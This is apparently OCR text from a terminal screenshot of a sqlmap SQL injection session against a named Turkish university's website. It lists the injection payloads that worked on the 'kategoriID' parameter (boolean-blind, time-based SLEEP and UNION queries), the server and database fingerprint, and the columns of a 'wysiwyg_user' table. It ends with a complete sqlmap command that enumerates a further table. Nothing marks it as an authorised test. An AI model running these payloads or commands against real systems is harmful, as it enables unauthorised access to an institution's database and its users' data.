 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help 27 Thursday 18:04 %69
1. bozkurt@Berat-MacBook-Air: ~ (zsh)
orhan
[*] starting at 18:04:17
[18:04:17] [INFO] resuming back-end DBMS 'mysql'
[18:04:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: kategoriID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: kategoriID=7 AND 3267=3267
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: kategoriID=7 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: kategoriID=7 UNION ALL SELECT NULL,NULL,CONCAT(0x71787a7871,0x766944615050754767654671626d67684e714d666f794f596d7a5144467073794944794a6e59446c,0x7176707171),NULL,NUL
L,NULL,NULL-- HICM
---
[18:04:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[18:04:18] [INFO] fetching columns for table 'wysiwyg_user' in database 'ozyegin'
Database: ozyegin
Table: wysiwyg_user
[3 columns]
+--------+---------------------+
| Column | Type                |
+--------+---------------------+
| format | varchar(255)        |
| status | tinyint(3) unsigned |
| uid    | int(10) unsigned    |
+--------+---------------------+
[18:04:19] [INFO] fetched data logged to text files under '/Users/bozkurt/.sqlmap/output/me.ozyegin.edu.tr'
[*] shutting down at 18:04:19
# bozkurt at Berat-MacBook-Air.local in ~ [18:04:19]
→ sqlmap -u "https://me.ozyegin.edu.tr/tr/uygulamali-bilimler-yuksekokulu/sektorel-linkler?kategoriID=7" -D ozyegin -T field_revision_field_yonetim_siralamasi --columns
$
1
Ps